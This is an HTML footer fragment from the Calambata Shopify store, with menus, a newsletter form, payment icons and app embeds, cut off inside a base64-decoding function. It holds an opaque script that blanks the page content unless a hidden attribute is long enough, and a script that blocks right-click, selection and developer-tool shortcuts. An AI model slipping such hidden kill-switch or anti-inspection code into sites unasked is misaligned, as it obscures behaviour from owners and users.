<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341729522689" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23782263718231__footer-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23782263718231__footer-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--23782263718231__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/the-proyect"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Calambata
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/envios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Cómo comprar?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en/pages/aviso-legal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AVISO LEGAL
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politicas-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pólitica de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/pollitica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/envios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plazos de entrega
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete nuestra newsletter para enterarte de novedades y descuentos exclusivos</p>
                      </div><form method="post" action="/en/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23782263718231__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23782263718231__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            suscribirme
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/vuelta-al-cole-1" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/vuelta-al-cole-1" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en" title="">CALAMBATA</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://calambata.com';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//calambata.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881729522689" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"Utilizamos cookies para ofrecerte una mejor experiencia en nuestro sitio web.","dismiss":"Aceptar","link":"Política de Privacidad","href":"https:\/\/calambata.com\/pages\/pollitica-de-cookies"},"palette":{"popup":{"background":"#c2c0aa","text":"#ffffff","link":"#000000"},"button":{"background":"#ffffff","border":"#ffffff","text":"#444444"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/7pw5BHxSMG/loox.1717600353182.js?shop=calambata.myshopify.com"></script>


	<script>var loox_global_hash = '1768550917446';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
